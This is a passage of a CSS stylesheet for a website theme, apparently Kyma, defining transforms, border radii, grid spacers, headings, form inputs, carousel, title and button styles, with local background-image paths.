    -ms-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}

.top_add_card > span, .rotate_icon, .icon_boxes_con.style1 .service_box > .icon, .icon_boxes_con.style1 .service_box .service_box_con:before, .icon_boxes_con.style1 .service_box .ser-box-link, h2.title2 span:after, .main_title.centered .line i, .centered .main_title .line i, .main_title.centered span, .centered .main_title span, .main_title.centered span:before, .centered .main_title span:before, .description3.centered:after, .tabs2 .tabs-navi a.selected:after, .tabs2 .tabs-navi a.selected:before, .tabs1.fill_active .tabs-navi a.selected:before, .section_icon, .counter .title:before, .counter .title:after, .add2cart_btn, .shop_slider .pro_add2cart_details, .cart_toltip_icon:before, .sidebar_slide_discount:before, .sidebar_slide_price:before, .progress_bar.prog_bar2 .value:after, .progress_bar.prog_bar2 .value:before, .blog_grid_format, .plan_column1 .plan_price_block, .hm_filter_wrapper_con.timeline:after, .wobbly_slide ul li > svg, .face404, #navy > li > a:after {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

#kyma_owl_slider .owl-buttons, .top_search, .top_add_card, .png_slider .owl-buttons, .porto_nav, .shop_slider .owl-controls, .thumbs_gall_slider_larg .owl-controls, .progress_bar .value:after, .porto_galla .owl-buttons, .flex_style1 #flex_carousel .flex_next, .flex_style1 #flex_carousel .flex_previous, .porto_block .porto_galla .owl-prev, .porto_block .porto_galla .owl-next, .sitemap li:not(.has_child_sitmap)::after, .mega_toltip, .nav_trigger, #navy .tab_menu_item.active > a:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.top-socials > a, .top-socials span.soc_name:after, .top-socials span.soc_name:before, .top-socials > a > span.soc_icon_bg, .top_cart_btn, .welcome_banner.boxed_white, .welcome_banner.boxed_colored, .btn_a, .icon_boxes_con.style1 .service_box .service_box_con, .icon_boxes_con.style1 .service_box > .icon i, .btn_b, .main_title.has_bg > h2, .tabs2 .tabs-navi a, .tabs2 .tabs-body, a.img_popup, .project_text_nav .expand_img, .project_text_nav .detail_link, #sort-direction.option-set, #options .sort_list a.sort_selecter, .has_sapce_portos .porto_block, .has_sapce_portos .porto_type, .what_say_block .say_img, .add2cart_slide, .social_links_widget a, .search_block form input.serch_input, .tagcloud a, .tagcloud .tag, .pagination li a, .cart_toltip_icon:after, .sidebar_slide, .shop_product_wrapper .hm-tabs.simple_tabs .tabs-navi li a, .thumbs_gall_slider_larg .item, .shop_product_wrapper .hm-tabs.simple_tabs:after, .orderby_label select, .single_cart_video .vid_con, .commerce_comments .comment_container, #review_form_wrapper .comment-form input, #review_form_wrapper .comment-form textarea, .page_title .breadcrumbs, .check_out_totals, [class^="send_button"], [class*=" send_button"], .team_block .f1_card > div, .gall_thumbs .owl-item, .thumbs_gall_slider_con, .progress_bar.prog_bar2 .value, .blog_grid_format, .feature_inner_btns a, .blog_grid_format i, .black_button, .newsletter_con, .arrow_button, .hm_vid_con, .about_author, .about_author_link > img, .hm_filter_wrapper_con.timeline .timeline_block, .timeline_block .timeline_feature > a, .read_more_button, .timeline_block .timeline_feature a:after, .timeline_block .timeline_feature, .hm_blog_list:not(.hm_blog_full_list) .feature_inner_ling, .f_s_i_zoom, .post_format_con > span > a, #submit-comment, #commentform textarea, #commentform input[type="text"], .comment-reply-link, .comment-edit-link, #comments .single_comment .avatar, .comment-box, .related_posts_slide .related_img, .panel-heading a, input[type="text"], input[type="number"], textarea, .hm_blog_list:not(.hm_blog_full_list) .feature_inner .embed-container, .main_button, .mapTooltip, .vid_con, .tp-caption.blue_thin_kyma_bg_30, .tp-caption.black_thin_30, black_thin_whitebg_30, .black_thin_blackbg_30, .bordered_btn_black, .bordered_btn_enar, .bordered_btn_white, .hm_go_top, .container #flex_carousel.flexslider, .flex_in_flex.flexslider, .camera_commands, .photostack figure, .photostack-img img, .hoverdir_meta .expand_img, .hoverdir_meta .detail_link, .kyma_occ_title, .form_row input[type="file"], .sitemap ul li.has_child_sitmap > a, .login_form_colored, input[type="password"], .tabs1.tabs_mobile.fill_active:not(.ver_tabs) .tabs-navi > li a, .filter_by_mobile #filter-by > li a, h2.title2 span, .tabs2 .tabs-body, .panel-default > .panel-heading, #form-messages, input[type="email"], input[type="date"], .menu_button_mode:not(.header_on_side) #navy > li > a {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.posts_widget_list li > a img, ul.list1 li > .arrow, .attach_shop_thumb.ico-post-image, .progress_bar .fill_con, .progress_bar .value, .progress_bar .fill, .recent_posts_list li > a .recent_posts_img, .flickr_badge_image a, .hm_vid_con img, .hm_vid_con:after, .blog_list_format, .posts_widget_list2 li > a img, .comment-container .trees_number, .post_format_con.hm_quote > span > a:after, .mejs-container, .mejs-controls .mejs-time-rail .mejs-time-float, .content_thumbs_gall .gall_thumbs .owl-item > .item, .social_share_btn::before, .social_share_btn::after, .mega_toltip, .nav_with_nums #filter-by > li a span.num, ul.list1 li:after, .price_lable {
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
}

.icon_boxes_con.style1 .service_box > .icon:after, .icon_boxes_con.style1 .service_box .service_box_con:before, .icon_boxes_con.style1.radius5 .service_box > .icon:after, .icon_boxes_con.style2.radius5 .service_box .icon:after, .top-socials > a > span.soc_name, .plan_col.plan_column1 {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}

#sort-by.option-set, .hm_filter_wrapper.porto_hidden_title .porto_desc:after, .add2cart_details, .blog_grid_con, .panel-body, .kyma_occ_content .acc_content, .lfc_forget_pass, #navy ul, .top_cart_con, .top_cart_footer, .languages-panel-con, .before_after_desc {
    -moz-border-radius: 0 0 3px 3px;
    -webkit-border-radius: 0 0 3px 3px;
    -ms-border-radius: 0 0 3px 3px;
    -o-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
}

#options .sort_list:hover a.sort_selecter, a.add2cart_img, .feature_inner_ling, .blog_grid_desc, .panel-heading a:not(.collapsed), .occ_expanded .kyma_occ_title, .lfc_header, .blog_grid_format:before, .table_container, .before_after_img {
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    -ms-border-radius: 3px 3px 0 0;
    -o-border-radius: 3px 3px 0 0;
}

.hm_blog_full_list .feature_inner_ling, .hosted_video_audio_con .mejs-container, .dark_sup_menu #navy ul ul, .hm_filter_wrapper.masonry_posts .feature_inner_ling, .buttons_added .input-text {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}

.quantity_controll.minus, .featured_slider.full_carousel .owl-buttons .owl-next, .tp-rightarrow.preview4:after, .flex_style1 #flex_thumbs .flex_previous, .camera_next, .sitemap > li > .sitemap_count, .lfc_icon, #navy .image_menu .owl-prev, .top-socials.box_socials > a > span.soc_icon_bg, #filter-by > li:first-child a {
    border-radius: 3px 0px 0px 3px;
    -moz-border-radius: 3px 0px 0px 3px;
    -webkit-border-radius: 3px 0px 0px 3px;
    -ms-border-radius: 3px 0px 0px 3px;
    -o-border-radius: 3px 0px 0px 3px;
}

.quantity_controll.plus, .orderby_label:before, .tagcloud .num, .featured_slider.full_carousel .owl-buttons .owl-prev, .tp-leftarrow.preview4:after, .flex_style1 #flex_thumbs .flex_next, .camera_prev, .sitemap > li > a, #navy .image_menu .owl-next, #navy .tab_menu_item .image_menu .owl-prev, .top-socials.box_socials span.soc_name:after, #filter-by > li:last-child a, .top-socials > a:last-child > span.soc_icon_bg {
    border-radius: 0px 3px 3px 0px;
    -moz-border-radius: 0px 3px 3px 0px;
    -webkit-border-radius: 0px 3px 3px 0px;
    -ms-border-radius: 0px 3px 3px 0px;
    -o-border-radius: 0px 3px 3px 0px;
}

.site_boxed .top_cart_con {
    border-radius: 3px 3px 0px 3px;
    -moz-border-radius: 3px 3px 0px 3px;
    -webkit-border-radius: 3px 3px 0px 3px;
    -ms-border-radius: 3px 3px 0px 3px;
    -o-border-radius: 3px 3px 0px 3px;
}

.cart_toltip_icon:after, .top_search_con, .add2cart_btn, .shop_slider .pro_add2cart_details, .sidebar_slide_price:after, .btn_c, .plan_col.plan_column1 .plan_price_btn, .ui-video-background-controls, .num_colored, .four_boxes_block, .four_boxes_title, .social_share_btn, .nav_trigger, .tree_features > li, .tree_features > li:after {
    -moz-border-radius: 200px;
    -webkit-border-radius: 200px;
    -ms-border-radius: 200px;
    -o-border-radius: 200px;
    border-radius: 200px;
}

.add2cart_image .add2cart_img > img {
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/*------------------------------------------------------------
                    Grids
-------------------------------------------------------------*/
.full_width {
    width: 100%;
}

.full_con {
    position: relative;
    width: 100%;
}

.half_full_con {
    width: 50%;
    padding: 0 50px;
}

.spacer10, .spacer20, .spacer30, .spacer40, .spacer50, .spacer60, .spacer70, .spacer80, .spacer90, .spacer100 {
    width: 100%;
    display: block;
}

.my_col_full {
    width: 100%;
}

.my_col_half {
    width: 50%;
}

.my_col_third {
    width: 33.3333%;
}

.my_col_half, .my_col_third {
    float: left;
    padding-right: 15px;
    position: relative;
}

.my_col_half:last-child, .my_col_third:last-child {
    padding-right: 0px;
}

.my_col_half.on_the_center, .my_col_third.on_the_center {
    float: none;
    clear: both;
    margin: 0 auto;
    padding: 0;
}

.spacer10 {
    height: 10px;
}

.spacer20 {
    height: 20px;
}

.spacer30 {
    height: 30px;
}

.spacer40 {
    height: 40px;
}

.spacer50 {
    height: 50px;
}

.spacer60 {
    height: 60px;
}

.spacer70 {
    height: 70px;
}

.spacer80 {
    height: 80px;
}

.spacer90 {
    height: 90px;
}

.spacer100 {
    height: 100px;
}

.white_section h1, .white_section h2, .white_section h3, .white_section h4, .white_section h5, .white_section h6 {
    color: #fff;
}

.content table {
    width: 100%;
    margin: 0;
    text-align: left;
}

h1, h2, h3, h4, h5, h6 {
    color: #324545;
}

h1 {
    font-size: 40px;
    margin-bottom: 30px;
}

h2 {
    font-size: 35px;
    margin-bottom: 30px;
}

h3 {
    font-size: 30px;
    margin-bottom: 20px;
}

h4 {
    font-size: 24px;
    margin-bottom: 20px;
}

h5 {
    font-size: 20px;
    margin-bottom: 15px;
}

h6 {
    font-size: 16px;
    margin-bottom: 15px;
}

.bg_gray input[type="text"], .bg_gray textarea, .bg_gray .form_row input[type="file"] {
    border-color: #E5E5E5;
}

input[type="text"], input[type="date"], input[type="email"], input[type="number"], textarea, .form_row input[type="file"], .lfc_user_row input[type="password"] {
    border: 1px solid #ddd;
    padding: 10px 12px;
    color: #666;
    font-size: 13px;
    background: #fff;
    outline: none;
}

select {
    border: 1px solid #E6E6E6;
    padding: 8px 12px;
    font-size: 13px;
}

input.error, textarea.error, select.error, input.error[type="text"]:focus, textarea.error:focus, input.error[type="password"]:focus, input.error[type="email"]:focus, input.error[type="number"]:focus {
    box-shadow: none;
    border-color: #e74c3c;
}

input[type="text"]:focus, input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, textarea:focus, input[type="password"]:focus {
    border-color: #1ccdca;
    color: #324545;
}

.white_section {
    color: rgba(255, 255, 255, 0.7);
    background: #42484d;
}

.theme_option {
    display: none;
}

.table_container {
    background: #fff;
    border: 1px solid #E7E7E7;
    border-width: 1px;
    padding: 15px;
}

[class^="send_button"] i, [class*=" send_button"] i {
    margin-right: 11px;
}

input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type=number] {
    -moz-appearance: textfield;
}

.margin_left_a {
    margin-left: 15px;
}

/* Mozilla dosen't style place holders by default */
input:-moz-placeholder {
    color: #a9a9a9;
}

textarea:-moz-placeholder {
    color: #a9a9a9;
}

.hm-tabs li .col-md-6, .panel-body .col-md-6 {
    padding: 0;
}

.f_left {
    float: left;
}

.f_right {
    float: right;
}

#sidebar {
    padding-top: 4px;
}

.left_sidebar.col-md-3 {
    padding-right: 20px;
    padding-left: 0px;
}

.right_sidebar.col-md-3 {
    padding-left: 20px;
    padding-right: 0px;
}

.content_block.f_left {
    padding-right: 20px;
    padding-left: 0;
    float: left;
}

.content_block.f_right {
    padding-left: 20px;
    padding-right: 0;
    float: right;
}

.row_spacer > .main_title, .row_spacer_t > .main_title, .row_spacer > .content > .main_title, .icons_spacer > .main_title {
    margin-top: -25px;
}

.main_title_c1 {
    color: #1ccdca;
}

.content {
    padding: 0 15px;
}

.no_padding {
    padding-right: 0px;
    padding-left: 0px;
}

.content_hidden {
    margin: 0;
    overflow: hidden;
}

.content, .container {
    margin: 0 auto;
    max-width: 1170px;
    position: relative;
    width: 100%;
    -webkit-transform: translateZ(0);
}

.content_section {
    position: relative;
}

#main_wrapper {
    overflow: hidden;
    background: #fff;
}

.animated {
    visibility: hidden;
    display: block;
}

.visible {
    visibility: visible;
    display: block;
}

.bg_gray {
    background: #f9fafc;
    border-bottom: 1px solid #eaebed;
    border-top: 1px solid #eaebed;
}

.upper {
    text-transform: uppercase;
}

.has_just_main_title.content {
    padding-bottom: 15px;
}

.icons_spacer {
    margin-bottom: -45px;
    padding-bottom: 90px;
    padding-top: 90px;
}

.row_spacer {
    padding-bottom: 90px;
    padding-top: 90px;
}

.row_spacer2 {
    padding-bottom: 40px;
    padding-top: 40px;
}

.row_spacer_t {
    padding-top: 90px;
}

.row_spacer_b {
    padding-bottom: 90px;
}

.content_spacer {
    padding-top: 50px;
    padding-bottom: 70px;
}

.bg_overlay {
    background: rgba(0, 0, 0, 0.6);
    position: relative;
    color: #eeeeee;
}

.bg_overlay:after {
    background: rgba(0, 0, 0, 0.1);
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 5px;
    top: 0;
}

.bg_overlay:before {
    background: rgba(0, 0, 0, 0.1);
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 0;
}

.bg_overlay_b {
    background: rgba(0, 0, 0, 0.6);
    position: relative;
    color: #eeeeee;
}

.bg_overlay1 {
    background: rgba(0, 0, 0, 0.4);
    position: relative;
    color: #eeeeee;
}

.bg_overlay2 {
    background: rgba(0, 0, 0, 0.2);
    position: relative;
}

.bordered_btn_black {
    border: 2px solid rgba(0, 0, 0, 0.1);
    color: #777;
    display: inline-block;
    padding: 15px 20px;
    font-size: 14px;
}

.bordered_btn_black:hover {
    border-color: #1ccdca;
    color: #1ccdca;
}

.bordered_btn_enar {
    border: 2px solid #1ccdca;
    color: #1ccdca;
    display: inline-block;
    padding: 15px 20px;
    font-size: 14px;
}

.bordered_btn_enar:hover {
    border-color: #fff;
    color: #fff;
}

.bordered_btn_white {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    padding: 15px 20px;
    font-size: 14px;
}

.bordered_btn_white:hover {
    border-color: #1ccdca;
    color: #1ccdca;
}

.has_top_border {
    border-top: 1px solid #e7e7e7;
}

.border_b_n {
    border-bottom: none;
}

.border_t_n {
    border-top: none;
}

.no_border {
    border: none !important;
}

.shadow1 {
    box-shadow: 0 0 11px rgba(0, 0, 0, 0.1);
}

.italic {
    font-style: italic;
}

.centered {
    text-align: center;
}

.bold {
    font-weight: 700;
}

.light {
    font-weight: 300;
}

.align_right {
    text-align: right;
}

.btn_space {
    margin-top: 25px;
    margin-bottom: 15px;
}

[class^="kyma_parallax"], [class*=" kyma_parallax"] {
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: 50% top;
    -webkit-transform: translateZ(0);
}

.img_con_cov {
    background-size: cover;
    background-repeat: no-repeat;
}

.tab_img {
    float: left;
    padding: 0 25px 8px 0;
    width: 33%;
}

/*-------------------------------------------------------------
                    Logo
-------------------------------------------------------------*/
#logo {
    float: left;
    margin-right: 45px;
    position: relative;
    z-index: 4;
}

#logo > a {
    display: block;
    margin-top: 13px;
    position: relative;
    height: 45px;
}

#logo > a img {
    display: inline-block;
    position: relative;
    top: 0;
    max-height: 100%;
}

.full_logo {
    display: inline-block;
    height: 60px;
    vertical-align: top;
}

.full_logo img {
    max-height: 100%;
}

/*-------------------------------------------------------------
                    Back Top
-------------------------------------------------------------*/
.hm_go_top {
    display: inline-block;
    height: 43px;
    width: 43px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #1ccdca url(images/hm-top-arrow.svg) no-repeat center 50%;
    visibility: hidden;
    opacity: 0;
    z-index: 1;
    -webkit-transform: translateZ(0);
}

.hm_go_top.hm_go_is-visible {
    visibility: visible;
    opacity: 1;
}

.hm_go_top:hover {
    opacity: .8;
}

/*-------------------------------------------------------------
                    Logo Light & Dark
-------------------------------------------------------------*/
.light_header #logo .logo_light, body #logo .logo_dark {
    opacity: 0;
}

.light_header #logo .logo_dark {
    opacity: 1;
}

#logo .logo_dark {
    position: absolute;
}

/*-------------------------------------------------------------
                    Boxed Width
-------------------------------------------------------------*/
.site_boxed #main_wrapper {
    border-left: 1px solid #E7E7E7;
    border-right: 1px solid #E7E7E7;
    margin: 0 auto;
    max-width: 1170px;
    width: 100%;
}

.site_boxed .icon_boxes_con {
    padding-right: 5px;
    padding-left: 5px;
}

.site_boxed .welcome_banner .content {
    padding-right: 20px;
    padding-left: 20px;
}

.site_boxed .content.no_padding {
    padding-right: 5px;
    padding-left: 5px;
}

.site_boxed .content {
    padding-right: 20px;
    padding-left: 20px;
}

.site_boxed .container > .rows_container {
    padding-left: 5px;
    padding-right: 5px;
}

.site_boxed .tp-banner-container.content {
    padding: 0;
}

.site_boxed .shop_slider {
    padding-left: 5px;
    padding-right: 5px;
}

.site_boxed .top_cart_con {
    border-width: 1px 0 1px 1px;
}

/*-------------------------------------------------------------
                    Core Owl Carousel
-------------------------------------------------------------*/
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapperafter {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translateZ(0);
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.owl-controls .owl-page, .owl-controls .owl-buttons div {
    cursor: pointer;
}

.grabbing {
    cursor: move;
}

.owl-carousel .owl-item {
    float: left;
}

/*-------------------------------------------------------------
                    Sections BG Color
-------------------------------------------------------------*/
.bg_color1 {
    background: #303939;
}

.bg_color2 {
    background: #39354c;
}

.bg_color3 {
    background: #2B9CA2;
}

.bg_color4 {
    background: #576162;
}

.bg_color5 {
    background: #55495C;
}

.bg_color6 {
    background: #EFF6FB;
}

.bg_color7 {
    background: #e74c3c;
}

.bg_color8 {
    background: #38414d;
}

.bg_color9 {
    background: #38414d;
}

.bg_color10 {
    background: #3C464D;
}

.bg_color11 {
    background: #684060;
}

.bg_color12 {
    background: #2D2D3A;
}

.bg_color13 {
    background: #2C3E50;
}

.bg_color14 {
    background: #1ccdca;
}

/*-------------------------------------------------------------
                    Sections BG Image
-------------------------------------------------------------*/
.bg1 {
    background-image: url("images/bg1.jpg");
}

.bg2 {
    background-image: url("images/bg2.jpg");
}

.bg3 {
    background-image: url("images/bg3.jpg");
}

.bg4 {
    background-image: url("images/bg4.jpg");
}

.bg5 {
    background-image: url("images/bg5.jpg");
}

.bg6 {
    background-image: url("images/bg6.jpg");
}

.bg7 {
    background-image: url("images/bg7.jpg");
}

.bg8 {
    background-image: url("images/bg8.jpg");
}

.bg9 {
    background-image: url("images/bg9.jpg");
}

.bg10 {
    background-image: url("images/bg10.jpg");
}

.bg11 {
    background-image: url("images/bg11.jpg");
}

.bg12 {
    background-image: url("images/bg12.jpg");
}

.bg13 {
    background-image: url("images/bg13.jpg");
}

/*-------------------------------------------------------------
                    Header BG Image
-------------------------------------------------------------*/
.bg_header1 {
    background-image: url("images/bg_header1.jpg");
}

.bg_header2 {
    background-image: url("images/bg_header2.jpg");
}

.bg_header3 {
    background-image: url("images/bg_header3.jpg");
}

.bg_header4 {
    background-image: url("images/bg_header4.jpg");
}

.bg_header5 {
    background-image: url("images/bg_header5.jpg");
}

.bg_fixed {
    min-height: 100%;
    background-size: cover;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-transform: translateZ(0);
}

.white_section .section_icon {
    border-width: 1px;
}

.section_icon {
    border: 1px solid rgba(0, 0, 0, 0.1);
    display: block;
    position: absolute;
    text-align: center;
    top: -38px;
    z-index: 1;
}

.section_icon i {
    background: #fff;
    color: #1ccdca;
    display: block;
    font-size: 32px;
    height: 76px;
    line-height: 76px;
    text-align: center;
    width: 76px;
}

.has_col_img.on_desktop > img {
    bottom: 0;
    max-width: 50%;
    position: absolute;
}

/*-------------------------------------------------------------
                    Titles
-------------------------------------------------------------*/
.main_title.light h2, .title1.light, h2.title2 {
    font-weight: 300;
}

h2.title2 {
    font-size: 32px;
    margin-bottom: 30px;
}

h2.title2 span.red {
    background: #e74c3c;
}

h2.title2 span {
    background: #1ccdca;
    margin-right: 20px;
    padding: 8px 17px 7px;
    color: #fff;
}

.main_title.no_line h2 {
    padding-bottom: 0;
    margin-bottom: 20px;
}

.main_title.no_line .line {
    display: none;
}

.main_title h2 .icon {
    color: #1ccdca;
    font-size: 24px;
    margin-right: 15px;
}

.main_title.medium h2 {
    font-size: 24px;
}

.main_title.small h2 {
    font-size: 22px;
}

.main_title.small:not(.no_line) h2 {
    margin-bottom: 35px;
}

.main_title h2 {
    color: #324545;
    font-size: 30px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-bottom: 40px;
    padding-bottom: 20px;
    position: relative;
    font-family: "Oswald", "Open Sans", sans-serif;
    line-height: 40px;
}

.main_title.small_space h2 {
    margin-bottom: 25px;
}

.main_title .line i {
    background: #fff;
    color: #1ccdca;
    display: block;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: -20px;
    width: 40px;
}

.main_title.align_right .line i {
    padding-left: 13px;
    padding-right: 0;
    right: 0;
}

.main_title:not(.centered):not(.align_right) .line i {
    padding-right: 13px;
    width: auto;
}

.main_title.side_line > h2 {
    margin-bottom: 23px;
}

.main_title h2 .line {
    background: rgba(0, 0, 0, 0.07);
    bottom: 0;
    height: 1px;
    position: absolute;
    width: 33%;
}

.main_title .line:before {
    background: #1cc6df;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    width: 100px;
}

.main_title.align_right .line:before {
    right: 0;
}

.main_title.has_bg.align_right .line:before {
    right: 20px;
}

.main_title .dot {
    background: #fff;
    border: 1px solid #1cc6df;
    height: 10px;
    position: absolute;
    top: -5px;
    width: 10px;
}

.main_title.align_right .dot {
    right: 0;
}

.main_title h2:hover .line:before {
    width: 75%;
}

.main_title.side_line h2:after {
    left: -65px;
}

.main_title.side_line h2:before {
    right: -65px;
}

.main_title.side_line.align_right h2:before {
    left: -65px;
    right: auto;
}

.main_title.lato h2 {
    font-weight: 300;
    font-family: "lato", sans-serif;
}

.main_title.short_line h2 {
    display: inline-block;
}

.main_title.side_line h2 {
    display: inline-block;
}

.main_title.side_line h2 {
    padding-bottom: 5px;
}

.main_title.side_line .line:before {
    background: none;
}

.main_title.side_line .line {
    background: none;
}

.main_title.short_line .line:before {
    background: none;
}

.main_title.has_bg > h2 {
    padding: 16px 18px 18px;
    display: inline-block;
}

.main_title.has_bg .line {
    background: none;
}

.main_title.has_bg .line:before {
    background: none;
    border-style: solid;
    border-width: 12px 50px 0;
    border-color: transparent;
}

.main_title.gray_bg > h2 {
    background: #eeeeee;
}

.main_title.blue_bg > h2 {
    background: #1ccdca;
    color: #fff;
}

.main_title.gray_bg .line:before {
    border-color: #eeeeee transparent transparent;
}

.main_title.blue_bg .line:before {
    border-color: #1ccdca transparent transparent;
}

.centered .main_title.side_line h2:after, .main_title.side_line.centered h2:after, .main_title.side_line h2:before {
    background: #324545;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 15px;
    width: 50px;
}

.white_section .main_title h2 {
    color: #fff;
}

.white_section .main_title:not(.has_bg):not(.side_line) h2 .line {
    background: rgba(255, 255, 255, 0.1);
}

.white_section .centered .main_title.side_line h2::after, .white_section .main_title.side_line.centered h2::after, .white_section .main_title.side_line h2::before {
    background: rgba(255, 255, 255, 0.2);
}

.bg_gray .main_title .line i {
    background: #f9fafc;
}

.centered .main_title .line i {
    padding-right: 0px;
    width: 40px;
}

.align_right h2 .line {
    right: 0;
}

.bg_color7 .main_title .line:before {
    background: rgba(0, 0, 0, 0.2);
}

.title1 {
    color: #1ccdca;
    font-size: 24px;
    font-weight: 400;
    margin: 0 0 13px;
    font-family: "Oswald", "Open Sans", sans-serif;
    line-height: 33px;
}

.title1.title_color1 {
    color: #e74c3c;
}

.title1.title_color2 {
    color: #324545;
}

.title1 i {
    font-size: 32px;
    margin-right: 15px;
}

.description1, .description2, .description3 {
    display: block;
    font-size: 18px;
    font-weight: 300;
    line-height: 34px;
    margin: 15px 0 30px;
}

.description2, .description3 {
    background: #f9fafc;
    border-top: 1px solid #1ccdca;
    padding: 10px;
    position: relative;
}

.description4 {
    display: block;
    line-height: 24px;
    margin: 15px 0px 50px;
    width: 50%;
}

.description4.centered {
    margin: 15px auto 50px;
}

.description4.align_right {
    padding-left: 50%;
    width: 100%;
}

.description2:after {
    border-color: transparent transparent #1ccdca;
    border-style: solid;
    border-width: 4px;
    content: "";
    display: block;
    left: 50%;
    position: absolute;
    top: -9px;
}

.description3:not(.centered):after {
    left: 0;
}

.description3:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: -7px;
    width: 30%;
}

.main_desc {
    margin: 0 auto 40px;
    font-family: "lato", sans-serif;
    font-size: 24px;
    font-weight: 300;
    line-height: 1.5;
}

.main_desc p {
    font-family: "lato", sans-serif;

    font-size: 24px;
    font-weight: 300;
    line-height: 1.5;
    margin: 0 auto 20px;
}

.half_desc {
    width: 75%;
    margin: 0 auto;
}

/*-------------------------------------------------------------
                    Buttons
-------------------------------------------------------------*/
.hidden_element {
    color: transparent;
    color: rgba(0, 0, 0, 0);
    position: relative;
    display: block;
    line-height: 20px;
}

.send_button {
    background: #1ccdca;
    border: 1px solid #1ccdca;
    color: #fff;
    padding: 8px 12px;
    font-size: 14px;
    display: inline-block;
}

.send_button:hover {
    background: #324545;
    border-color: #324545;
    color: #fff;
}

.send_button2 {
    background: #fff;
    border: 1px solid #1ccdca;
    color: #1ccdca;
    font-size: 14px;
    padding: 9px 12px;
}

.send_button2:hover {
    color: #324545;
    border-color: #324545;
}

.send_button3 {
    background: #324545;
    color: #fff;
    border: 1px solid #324545;
    padding: 8px 14px;
}

.send_button3:hover {
    background: #1ccdca;
    border-color: #1ccdca;
    color: #fff;
}

.send_button4 {
    background: #88999a;
    color: #fff;
    border: 1px solid #88999a;
    padding: 9px 12px;
}

.send_button4:hover {
    background: #576162;
    border-color: #576162;
    color: #fff;
}

.acc_content .send_button3 {
    display: inline-block;
    margin: 20px 0 5px;
}

.arrow_btn {
    font-size: 13px;
    color: #444444;
    margin-top: 10px;
    display: inline-block;
}

.arrow_btn i {
    margin-right: 8px;
}

.white_section .arrow_btn, .team_block .back .arrow_btn {
    color: #fff;
}

.arrow_button {
    margin-top: 30px;
    display: block;
    text-align: center;
    border: 1px solid #1ccdca;
    padding: 8px 0 10px;
    background: rgba(0, 0, 0, 0.2);
}

.arrow_button > span {
    display: inline-block;
    position: relative;
}

.arrow_button > span i {
    position: absolute;
    top: 2px;
}

.arrow_button > span i:first-child {
    left: 0px;
    opacity: 1;
}

.arrow_button > span i:last-child {
    right: 10px;
    opacity: 0;
}

.arrow_button > span > span {
    padding: 0 20px;
    font-style: italic;
}

.arrow_button:hover > span i:last-child {
    right: 0px;
    opacity: 1;
}

.arrow_button:hover > span i:first-child {
    left: 10px;
    opacity: 0;
}

.arrow_button:hover > span > span {
    color: #fff;
}

/*-------------------------------------------------------------
                    Pgination
-------------------------------------------------------------*/
#pagination {
    margin-top: 60px;
}

.pagination li {
    float: left;
    margin-right: 4px;
}

.pagination li a, .pagination li a:hover, .pagination li.active a, .pagination li.disabled, .pagination li.page_of {
    background: #fff;
    border: 1px solid #DDDDDD;
    color: #444444;
    display: inline-block;
    font-size: 13px;
    line-height: 42px;
    height: 43px;
    min-width: 43px;
    padding: 0 11px;
    text-align: center;
}

.pagination li.page_of {
    margin-right: 4px;
}

.pagination li.next_pagination > a, .pagination li.prev_pagination > a {
    color: #aaa;
}

